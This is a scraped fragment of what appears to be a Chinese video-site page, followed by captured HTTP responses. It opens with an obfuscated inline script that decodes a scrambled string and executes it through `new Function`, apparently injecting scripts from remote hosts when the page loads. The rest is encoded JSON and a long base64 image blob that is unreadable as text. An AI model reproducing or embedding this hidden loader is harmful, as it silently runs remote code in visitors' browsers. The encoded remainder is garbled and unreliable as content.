67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《天使的选择》https://www.wmhcfz.com/video/208462.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2314gc.u5ynch.com:8005/d/1856?t=0.11730524065775394
body_size: 1109
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1KQ}n0}@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mJq44hm(2\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030127608.txt
body_size: 102749
content:
R0lGODlhgALIAPf/AHhGmpJtp4xslnYWuLcirJ9wU6eKa+nn59WxkPjv6mQUmmkQqere2Yghy9vWy3kirWZu+4kludzc2v/P8LBO6tvLusy5y8ghqKmXjqpF2P+E5/j6/byqx7y1qUoRb/fn28m7uKo1zv2OhlkRlMqddrKpmGX66DgDX9NmzohVqP/SjMrGuf+xhDSe/9fMyPz374JVmOrWu1kYgVMsbGUklbL/yZSLhLqouUkxJF9FMXIWqo3+2ujNuNP/uhMLB4sYq//umHUYdMsmuKiJt/b+qM3Mxci7q0iL/8xW0JUoy9zHq/9srtdstJczyedv29/X5t7n3ufKqd3O1v+p8CQVDrWau7mpqF2mjKPWoaWHpTQrI2pVS2szlu13mZhGyn1zbfaxsf/p/P+nzty8orZh2f8IjNBvZS8hF5qGpp1a93RmVKxSrnQ3nnOJdtcyuWO096uWqW0qeps31XJRdPJ2449TPtFHvLIYqnf/4qwYnczc3a2UuSZYo7Wbq1j/79vMjcatwNcptmrTtLrNzsozur28sJWoqihjWMeqpVVLQrEhn8c5zJQp1sWZh7lf697n5/fey+rOx517rZYZoda9uxUCI/9MpfyOuW/Z0J94mXsxi0ciToszwfjnzdzWvbNXiyQIN3sgvzN31JE/mcZj/zypmcrGrO/nzVNjR3qO7GkihU3Xx4o/b/Dv9Pfe2M9rhokoHIlu1O/4+1clfevYq87Wz8IYpM+Qy6W3u2o5hPjYu4ipiXGOzg80Uqytps2QtcwyreCpof6fvnqw1NC9edup5ZHewFBCsWw1Oz9+av/x3vHLredJQevL2toRnBMbGvjOuM03OLaKul7v12FHdSIxcP6+1owpzvnO1MuX5a6MqeWkt20noNrrm2sYrU0Ife/n3ufn3u/ezu/n1ufWxuTezu/exOfW0PHv4ufn1vDWxu/Wzn5i/ubexM4prf8plNPF1YQYv62ltD4WX+/376s+5Ofv5nspe3pGzcPhsb1Z97K2lz9JOQAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/mqNnCu3eiLRhAgLCCoQSIFciLID9eRHlyFy6KwGseXXp0F7WKSKm1fTv27txrYf/Xrj08eCnNi3yv5YC9hPfs2TuY3zz++ObIVxRabqSE/w4dGLHfCkUUUoIpHeyj4D4d+IeBDV/slgM/[base64]/JqtrcKBR661w3IqGDby2IUCEaui2xW68JWKDcg0aUcF880kwnwsOSFBOOe9FK+172EIhgbaPaMvtthI8Ei633oa77RNQQCEuFOimm+222r6XbnvYOotdew5gdx9y+4FgxAoNlgAggKasULApAiroXwkFbHEGFVT4ADEVWnjow8PP+OBDxhtvzPHG/XT4TCXPPNNPP4Y80mKLL77I4jcjwHzQQgQtlBBfA+G8I0U96jgkpRmNAOmRjyIZpaGJggSTSyudpaSWNNnU5U5x/lS1DvFgrSZRaDLVlFNGPfXm2GRLJVNRWGYVFtp7ehWWWHCL1XaVS69EqEpJi8QWokoi/0m0pBoJSemlPWdKg0CdcjpYYaCCCsBhAERmqqmXabaqqqGRpvmrAaDReWuw6WprrqSjYciuu9YGYW5q7EbsFomoYYULRhRXxDnNRltOvkWUEw4Du19LrbTaMhBO8eEk/wgDUBxwgAQHJJ989FAw/zwU4URPffLgvpd89fHGWy2z7IG3b375IejfPkYYEWAhphRhCvtj7GMAPw9HDPEzVIx4Ron/K1nGPtYxjw0wY/[base64]/FljIFxCI8e0kFJgRAjIRnJ0zyyAEWlBGmOahrT6Hb/pZSYhUtSu0mchsiTO/HwTGkqk9jCJrYgOrRNV8GSROV0FT4lsW1te0CeupKnfaaFJUkriT1LUk8okXQkRYsL4II2JDCCsS/o9IsMAKO4maLxU43jQi4S87iewlGOx4ABHTMDGhiUZnOu2qNrQDerP6JOdbbBzW7m0BvfGMsFwxTYIx/JgHy5IJO/c1Y5XElJT5oVfE/4XvRWeQAGPOJ54VjeJp83SuuN8pPlwh640iEvCbjHWuPzTnaUMyD0GaGXvvxX+2r3hYhJjGLMvJgWNlYxjIlIgBrLGMkmO8B+JOIRKVpZimpRC2+aVg+1iJmNLBhBcYYxjBmMrdCExM7a/wbNG0KKp99GOMJ55lOkU1oa3aq4JbPgBIYC/[base64]/8IlB+DmuKEhRnYIctBAa+MFmNnWGy/EgEKhLxDH7wA5rP3ND/NiTNzGrBmiZ7xiC0OYjRlva0aO4mBCXYWpuVM/[base64]/9OAcEhTjOCtpn5IU5SA1n6IfE+DHZM6jhCzYoQSLOwPAReSiA/DugADceskGANs0gPy0EKzhONx8EZzn/61GR2MnBjZxzIyHcojw70qhQmzBvdQN1FWHyz6hdbUw3WTQPG73Dhhrd0kgXIneV+3M7WXS8b/uKp8/yUfV6BG9VpLnWZc6RLk6qpXN+KQbJaEbF0ZpxOGWM4/g7OczIcTMBhkEsOJO50bTqwAd2DYJjM5tMzMY2UWXdtItV7UR8oQOJ9NcKPsxtapXjHNDiq/F2l8lza/LFzJte9pYX77ayda7bUp7zUsm9Gm/SxuKrV3yYxW/0OWc/ATeY+/yzSERgAOEKp9gWJts6VCx54lTYkACF37/+8W9jwgeZmDfgTQk0P5t6cH7IwcnmmR3EIOv8C89wS2eWWwS3HClh/6KOFM+TPG2kLlQh1fW5Ei/B8P1YanpOttY15xIl0knPv0N/SFFNNxHqGhWAUKQW6eVCJSEST7Nn+UR+KsVqLDVfr0Z2M7UXE0hr+bVfbqRTPbVrvAZU/yVgnGF3eIQGyRYaJHiCKLgrgNcGz/Yrgidh1vYFs+MAlNABVgACy5Iv84E7HHYtuFMLYxVuznJjv1OEZnU8NNZuqeQtziNjbpV5cWU9pnRiniQ+2sJX9TJL8uEAntBvyYEcAuI+8ZNVBoAbBqAGieBYT4YDFBNlFAIxWpY/xVdAmTVABoQy/hB9eggFegB9evAIIddNqWUQNcJa14dOPvJ9AwF+DbEAtP/1EHyBWyGERQyYJFpnRby1JOsVXPpUTzthgFziJYjWXTd0FETXaNRlXfpXafd3dBC1dDMkJzKxaW9TFBvlaR9VN1RkQn3Di1vHgA4YX7UFgWOEQWWnKRaIdopxa4iRa5HTdnHkGZoxd6FhVAIwbHZHgiKYgmiQCagDeLXhgi9IbdVmAyAQCSuAYQJTBDmog4/keI+EPZs0bjV2edIjb6lUbtPThGsFhWm1StBzPPZ2VvKSelooBeSDPgJHIIUQIIclP8CSAzgwkU3WTBuSA1oQfBKjIQH0ZByyIcvEMQfUP18AiM4HiN2Ekn8YiGr2DTIQToRYTgURJOkUW97XUo//2E4Q0SjvFU8J2IskMWr4xIkrxHM24XOHplx2Uor1J12quIprEpWteH/[base64]/[base64]/RJf84lXUuJf2Rjlaoqlazqn1PpqtRllWTzc1OzNkZkoGszlmMBilYiRSb1W1nERX/jRd43OCm3nXBpdhqqX2q3GBs4GdTgXyYqYJlTrdW6oiUIeNG2rcESLNQGHJSQjkZAHBjQAeqRL9vmVdCCO+dASSM2H510Y+MmpaC3pMczPVVIY9kTPUfoSauUVqTXr67Umd0DWETqpemRH/BDZPvgIDmgBhiwDxiQAxSbkRs5McH3P13mpnO6ccXZsZjVD5XAD6iABnoAqKiVsitTqCxbqG2GqIeYnTwTXxE4jHT/[base64]/UY1bac4+ia0rK80k3Vi/hQ1ZEerD4QVj/4i/us6MlsJtfcIYTiT+O9aZx+qYhKZx2ukwKh6clk1nCq3DIuZIsUggtawiGgAvP67wyIDMmV3KESJMqFxG4tZ2QqrY324A+/9lnVqQoviVqIjVoPNsSg2JcLyEmGsWUpaq0XCNp+Nkm+gm1U6lDUTu1/Ku/[base64]/6MxuceRGTdNwpun1ES8xncy/GADhQAjLQu90eu8enwjMFO9MnlOsnXBOvKoOpkRkqhSZ0tCpv+WiWiJvksiajsXap7aqVxLil7BNkYhv/TpUKuqqgGcvzoUyvsbyjoEXdLFn51MwGBSNaGoErgagLhqEofiwEFpahA6qQ2Yy18XdoQzZ4Yza2dEl2nHBXQbOYchOchMoiXalyi8wtv6KywMzblBuLwxeMjwBTdQw8PhHzc4HZQAHV6VOzroeOXAV+NsYsnTbUt6Y/GmedEjkOHmPJ9kYqoUPU9AeiVmbuYWL6zLbS5QMOkDhgtjAFtAIWwYWY8Fh8e0TMF3WXbIMcOrIRVTvARUQPyzIQqHCnrsvNCLxxttCDbgxyR3fT3CqBrUco9YZxqBy5W4KOylqSfEs73qiT7/e2jvRyUDcCVh8r5kIp/zSxVaS7/[base64]/xdQ3Q0mpnhQj/bTrgjUUgnK6S21SN3eRm0US72foJzKcMJdV4NpMVQStPjK5oXVmtokV8RbFAwXeabLX9fLbHsXhqM4ynpTn/IpxZwLdnm3z1gZc6AZcnTh0iiNzhzN0fYFMJDXMrrXvUFVhvfXGGYFN1yux2HY4Kxhj8SOjscAQiwBQBqEYeUA66xKsARKoGuPzQNKxFPP7UaFBpmFwbNhuTRwCHNYGIYBBRAhGsvbcPowDK2xEi2nd/[base64]/FyetcS2vjiVV7qAvphCoXQPgiTpmLMhm3K0MoEpx9ZMdG0ZcbXP8J5pxW95U7222SuxzZA3M7bBoag5omKI6yFM9qpTjqZk6xW4COEJHhOc42cNOOriaJWE1cyaJO8vpIMdI1W3jd0XVK7Jp8Mq/L/Hek0/+ijLMCt2EPzO1BfQhMnEShAj6sdBYpWlN2+uPHuRep0YaGupk6o/svAzMEc+ik7JeEhrIFvlLcXrrdwvRkXLte6Hhpz0BnQNvZmT7gySiyFuwXacOwqTruAcBwCl7g/Wj6Uly+eMC3lPFbgTC2WHQ6QHWKZJ/ja884lZu6hS1bunI8SgIWiPTytyXrs+M8GM++1o6a8aeUMndC7G3xx6u8VM5ETSbES6e/El1nDS+VumlkCX7xj7rw2sAto0Aa80Aa2r+Yy01rWVxDaORHEWMgT+qAcv8hG/zQyrd0257M6fRaiWEOiSiZJ8VznLRX3K6ue7Og1n/0RAOlR/+nUOV9dScvzgb4lQK/[base64]/88G5X+fBgj8/48x5cGLFpLW0scGrzevXApJ9GSGj9v/tEblt49ZNY4RvGgoU+BZOXMGI48mFK1/efLk3BdClP49e3duC6NgXePsm45uH7t+uX9dBfoGO8wPSn/emY0D79gPKu6cvf8CD+6Ee6M+P3/8AAAMUcMAAQylwAANDUXDBUOJJUEEHGZRwQgornDACCytEMEEEEcTPwP/q80a+Eb2Bz5sHTHwgxfJSfEAHFlk0sbzrFEBvPOxMpK46HoXzBjnngkwutyGRIzI5GY4DTgbgmqThSSijfJILGriw8kouBrKyIC4KYqOghRRKaKE5AIDBTIoyyqiijWBQ082K1CBJzpJMQmakL2y4AZAO5MEAjg4KsWCmmlagpAh4inD/ASkp5PqpgkV/kqAcBoDiqZyvqGIgHZ7CAuuJq5gSVSutqlrrLK2+ggLTsJ5AC62x3vpKVrniqmsFXE3Ji68ttDAstNN+DQywxRrD4VjIKDNgWQMqw6wx0IAdrB/ThjXNByqeSY00fr6AzdsvZqMtN3J1K5fc3chVcrjhgASyOSOFlLe5HBVYQIZK+tF3334qAWW7fPnVt5IRzENPvfIWQFjh+eRTIGCBKznBP//02+/D+wTUwYN5Tuj4Y489BvljkkMeeR6SP/ZAgQUbCMVlmF+WOWaXZbYZw1BwzlkBUAQemGUG8+NvPw91CMW9++pzD773aKRRxRZRhBFFquc7/3E7rMfLbjoeoXPO6yDfFS5eI40M7je0m/yNBtvYfpJJKaHkQpUrc+HCbi4HMuggghQqs8yGIBJ8Io0s+kiAw0EiiSRqTKIGmURmUCMLmG64oY+XbphJJppAgIeSFSqoCykHyindAXIcgJSsctIZqqdJMU3HKp6oKlVUTcN6VSunlrKKKUzH+v2As9Ria1Lk3cL0qVqC8uQuI0ypgBID1MjhjNOkBQxbbM/46wzNwMcBmTqUNYAEEs5ftjJ+vI+2s2tDq1YwzhKzP9tuv9Bf3NnQNdd/3gBnbe0KztjGRiSxzas5XgNbdSDms36AwgP9OEQFK4iKQ/QrYTc6D8PWQ/[base64]/CaswiskWFbSghjYkow3eGucXbPMN3qQTN7sRYAF/sxzk/OiLChQSdrqmLzzkU587wES/enaFHQRUoPri4HU6eLD2pKc8A+gZKnrwUIj2IB/9olh/iGgf+ZygH2rYxS4M4FGQfnRZHmVWSU1q0gI0S6WV6cc8ZKaAG0JQhzirWQRcJoN+IKMLIthpF3xKhX4AMRQymIe/jAoKfyFVqUetxDw8QKIBcKwSTD2BB+ADxSaiaEVSNapRT6A16eiIa8c5wVTNela0ohUUX/RAWdP6VrgmlQZIfeszpgoKH4DiGXrlK2kq8YxNHGRMCCFsQv42uMHp0Y9zoEYiULK4kGQC/[base64]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[base64]/AW90oXZU2bdpkn2k2/49AXa4XPbJ1P3rVPAFM3/3X7VoH6N1CQj/[base64]/Thj4QNJZItEqciULYnBXQxMx0tJ64lM67C09g1OFqHSYmzVHSFK5QClecJVNarafwxOH61LoQncKtAF0BJt+8PuZCVVTNnmR71cq4DP9laQRcjUbn5FzO3VwlyFznLLbuUq5hcTZhbdXS1bVgTY3zOtZkhd3/gd1mZZdnZcd3YUfheMf2dE9I3t1tzSdudb91u2T8jDf4o7cG6yDjlTotYF51nbB8EECK/A8AQRoCOQEfaIMH9QF+mFBZjtAJ/UgN7VBcZiY16AcZ6Nd+yAESZYEhWyt9+TFj9jiRW1ERkNF+MIOeIjmTAwWb6hkbpV9m5hdWCEqirLH3+IwhBGAyyAWge4/tKFm7Q1kuuD+WLeAGvg6pm4WZPQafqYYqFUOR5Zl+4IO0TMuhhSAfEAW2FDA+COG3bCEfGOg7zKC707uIMBM0SeE3rdrBnOj/TEADGc6Ci7ZhOKiCHK4CRLIcS7wBshWUIugcEFAURUEKSAvcuaiAJP6JUsw0o1gVRnW9ST2l0yQeqmDNU2RpF/[base64]/[base64]/rJRtIlL8ToRsM4A0Em5PB0L3SU3Wil3SCh1keGz1KIMvvkJ4Pel0pYGHJV7H0TZQA00I0VOBShbP8AMZB5ZcB/[base64]/lQDEMZf4ePSHV3GRXFsIc5krAwDsGoDiIyUQgA5znEe8AT/iMdqHHfGhb8fbTJy6gQMbblGbsoWHMgTGzAXJr+NuXbW+wI3u3aOrXyGR45P95RIuio3mu8HfQTeSxYwpjKqlS1XT2YYb5igZxBzADzIpQKFeRgRA0RzmEqEjYTsbiixN/9sChRJC9QXie0HBCBRGguqBijBfigA1g6yg1RREWxRRHfYLsCBfvAG1a5Rn6zBmovBUHD0+2WC/BVuoqF0cN7fUDeRfPECBO4Z6OaGp6HCGpE6ep5Sef7uRp667n51nd3SM3zL7xagJJu6XMf1oj0CARN2LNEXNPUBv0n2h07h+o5TaOfaPDs8ri08NMAAxbMsAAdwy+mAspW8RIOk/[base64]/XBA7iICcb86ljeL6JI1VAOor7qQLn2mn4IIoULN68eKCezYrPrNKxtq5igyund76VdJx1KgJ/ptSkMmDXLk+Hx7exCUmzcaQFlSXzATH7vs2o/1O/GxXzUIENiJh8C90ojhx45AYN+eO6iIC322rnbkPn4+/XodadH/fz8+qMIFgQUS1QKCCYpCFAANOggDADBIOOEcAsBgIYYCaLihAJl4+EWHaHiIBhxZaAMHHPL0IU8VfVhxA4wcFMIBICDYCMIKFqywAiVF+OgCkEA6MOSQ5BDpCSWmOFAOkQ54MmQ55EhQDpXlSHDOkFCUw4AEXG7ZJRQMhBn/[base64]/9JBJXXHIRoQYqW2yR8MIKb5GDwjkQ0xcLKpAAGFQIGEbYxf14MA/IrSHzGAuQXebDyCYj40NmnXVm/5kZgEUgw2SldcFEF5/4tloo8bT2GmxkMEHGbLU9wFo/AJCBwm66ZRXUAEFBhU9yVRflAXTcAHXuSuBSp0BW2okNlbEgVUNeeeL5lmw/[base64]/FHm7D0ps6bf+6Cc+BSLQJviGOATpZxMOalyEFhc5CU0uQ5bTUCZskIkvoAENnOPciVAUutC96EWA6MANQGCBG9mIdT6iBJxixybbkeNJQ/ofOt25pt5BiUoOwJILHDAl4k3JeV0KRzgY8KXe5TN61HuTODAgED6pLxFbSIT3zpCIROAgfAUEVJ0CNKh+vLEAJKBUHWBRh0Z84aJaMMAYEDA/+43hUjwIFUwz9dJN8a8R3CugAmEFQVWhKoEXfUaegnoG7E0UFb06KkSSOpERjlCExzLhRYhCkpKYoBSHuCpWs3pVj2WFWznZASaglRV+YEInqDAKUtKqLplsEYlW/[base64]/YWR6WoEiEKkDkeU4NEKirCCdPrOSbbzhJxuZwpKPOnB9KxnOc5BjnwuaUn81CeYuLRP2+VzegteQf87SjBUiYZPC1tQwxa8hwOFQVRWssIo+QJUh/qRoMdmMIBlc8DAVm2BBGMgQSOM3FJNhSoSmwpVDDIV5TGUKqiAQiCssPxAnsZKqEMtVCKMukGGkNkhSvWgRJzKVBJCFSQiUaFJ4tysOZsAD3VmISiggokZ4kQnRclKMnSik6yoNV1Jac0zjggvqpyGH050Ir5GIEWwkIVmasAipk/zhy4WzGB0oYtdFNuXNj4AJAVY7MYKI4KSmazVkvHBZiETM45yZjOSkQHNcGAz0rxiZ6tRzUw+kUjWFo1nYNvE0h5puKN4AySgMA60MVkJcEFnk5L02krCFkoIkO1r6kmbeM7/[base64]/JmMqypGogJP5V4I6WBmBB0RVqxy4qgi+Sk9Axx5B1IBUXmkXzUu9CELU7FSoWkRZU/UDnfNu5xmy8AQzEQQNv8oTmgi6BsbwTVqhlpQFQMWISIQXFBv/aCZC8QR3nSKl+3XF/391Iyub92KnPx1qveiFLxVTQVYaMBMSpJowqy6Z62Fvsjr2o9WzHlmtRcCy2/TjEzbDWbELWchgx6a1KKCGx1ZztKw8UjewnQdwZgIAR/g2DYabhwKEy0kdaI0l3FDAc0O5nEqYcCbHEA90RVEu81eXPb2cR2DgD3/fsHtB9gnvERZUCfhvAhT8h0p6tUBWOIh7QQ58Sc6FUM4zXU59CYA0GdyJ7Nc2kU7pwEgHFFjE7ciBXZw6iZwDtNP/eCA5VIARmIKcGEnsYJw8OY/txI6aqInzCJTJBUnGwYknYIAW+MCM5YnObUH6rI8aqEEOtFhF7cmXBQrR4UAjsIBKqf8U0jVCIxiAGn3BFvAYS11KBZBDDDjZS5HDTLXTCPIAAhSAlamKAvmAA2UZqnwdq5idBKHdBY3ZruyKB9UhsHSQ3BEL3aEQs8BZ3tVZs+ABT3xDayQDt/TZFTyDIAiaTtjQbySeUszEISjaVGBBVrRGXMHLXNWVFOUVVGzev+wDGhGMYH0aqOWFqO3FxYBCBEBF66la7K1aq4lAVqQMZGBGHejRy6SeaOwaE7RRYARjYPRebAgNE+AWz4RCVqyBbe0GG3wLzVTCJV0ScmAXuFzjA+iAcwAFdLDEdSjXeVRCnlWCOPZDcoEbd/idOZKbK4VRVtxf3ugHet3H37ijuw3/04JQwTG5F4T4m3wxk8B1SABIU8F5iA2YyH6BDjcBmMNdYMSBwAbuCI+8Ce7ADps4yf/cDoSZghFk4ZCIHJtg3IU5yZtw3PRc5Oyc3O24YBHczo4YgEAoDAN9gRpU1BkEoRBuz6LYJI4FSKyg1BgEZUqlFJKRQDCMARhIoUcd3f0wGTk8Zf7wgNVFwlNGghIgggHggATpFBqCHU/dWBrSilDloARpgdod1RzGHbBwxJqtGd1F1TPcHd7h3R/unU0UhQJ8Qz/IEE58FVgZAyPuQA14ywkEBVMsBc30gzEoGlXgyzzQjK